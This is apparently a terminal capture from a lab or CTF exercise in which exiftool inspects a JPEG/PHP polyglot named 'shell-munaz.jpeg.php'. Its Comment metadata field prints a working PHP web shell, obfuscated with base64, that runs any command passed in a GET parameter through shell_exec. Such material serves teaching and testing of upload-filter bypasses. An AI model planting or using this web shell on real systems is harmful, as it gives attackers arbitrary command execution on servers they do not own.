 $ exiftool shell-munaz.jpeg.php
ExifTool Version Number : 12.16
File Name : shell-munaz.jpeg.php
Directory : .
File Size : 7.7 KiB
File Modification Date/Time : 2021:03:24 00:38:12+05:30
File Access Date/Time : 2021:04:07 18:04:13+05:30
File Inode Change Date/Time : 2021:03:24 00:38:12+05:30
File Permissions : rw-r--r--
File Type : JPEG
File Type Extension : jpg
MIME Type : image/jpeg
JFIF Version : 1.01
Resolution Unit : None
X Resolution : 1
Y Resolution : 1
Comment : <?php $p0=$_GET[base64_decode('d3JlYXRo')];if(isset($p0)){echo base64_decode('PHByZT4=').shell_exec($p0).base64_decode('PC9wcmU+');}die();?>
Image Width : 267
Image Height : 189
Encoding Process : Baseline DCT, Huffman coding
Bits Per Sample : 8
Color Components : 3
Y Cb Cr Sub Sampling : YCbCr4:4:4 (1 1)
Image Size : 267×189
Megapixels : 0.050